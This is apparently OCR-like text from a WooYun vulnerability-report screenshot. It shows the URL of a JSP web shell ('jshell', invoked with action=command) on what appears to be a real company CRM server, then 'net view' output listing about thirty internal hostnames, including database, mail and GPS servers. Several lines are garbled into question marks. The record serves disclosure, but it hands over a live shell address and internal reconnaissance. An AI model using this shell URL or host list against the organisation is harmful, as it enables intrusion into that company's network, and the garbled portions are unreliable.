 http://crms.lovol.com.cn:7001/CRM/wooyun.jsp?action=command
WooYun.org | 提交漏洞
jshell ver 0.1
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
??????
???????
net view ???
??H??
服务器名称 注释
-------------------------------------------------------------------------------
\\CRMO3
\\DANGAN-PRO dangan-data
\\DATABASEORACLE
\\EVOC-E1776F6EBD
\\FDCU8
\\FKS-SERVER
\\GPS-DB
\\GPS-DITU
\\GPS-TX
\\GPSN-DB
\\GPSN-TX
\\HP-E39E857C5331
\\HW-MAIL2 hw_mail2
\\HW-TXM
\\HXB-9E0439601BF
\\JH-7ASFDASDF
\\LOVOL-08EB4C4E6
\\LOVOL-2AAA72DD3
\\LOVOLA
\\LOVOLB
\\LOVOLPLMTEST
\\LOVOLRSS
\\MDM-DATA
\\MDMTEST
\\MESANDON
\\MESINTEREF
\\MOBILE
\\MTC-TXM-DB
\\NJPTSERVER
www.wooyun.org
包括使用所选项的命令。 100%